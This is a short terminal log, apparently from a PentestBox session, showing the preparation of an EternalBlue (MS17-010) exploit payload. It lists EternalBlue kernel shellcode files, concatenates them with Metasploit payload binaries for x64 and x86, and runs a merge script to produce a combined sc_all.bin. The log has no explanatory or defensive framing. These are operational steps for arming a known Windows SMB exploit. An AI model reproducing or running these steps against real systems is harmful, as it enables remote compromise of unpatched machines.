 D:\PentestBox\Git\MS17-010\shellcode {git}
{lamb} ls
eternalblue_kshellcode_x64 eternalblue_kshellcode_x64.asm eternalblue_kshellcode_x86 eternalblue_kshellcode_x86.asm eternalblue_sc_merge.py sc_x64_msf.bin sc_x86_msf.bin
D:\PentestBox\Git\MS17-010\shellcode {git}
{lamb} cat eternalblue_kshellcode_x64 sc_x64_msf.bin > sc_x64.bin
D:\PentestBox\Git\MS17-010\shellcode {git}
{lamb} cat eternalblue_kshellcode_x86 sc_x86_msf.bin > sc_x86.bin
D:\PentestBox\Git\MS17-010\shellcode {git}
{lamb} python eternalblue_sc_merge.py sc_x86.bin sc_x64.bin sc_all.bin
D:\PentestBox\Git\MS17-010\shellcode {git}
{lamb} ls
eternalblue_kshellcode_x64 eternalblue_kshellcode_x86 eternalblue_sc_merge.py sc_x64.bin sc_x86.bin
eternalblue_kshellcode_x64.asm eternalblue_kshellcode_x86.asm sc_all.bin sc_x64_msf.bin sc_x86_msf.bin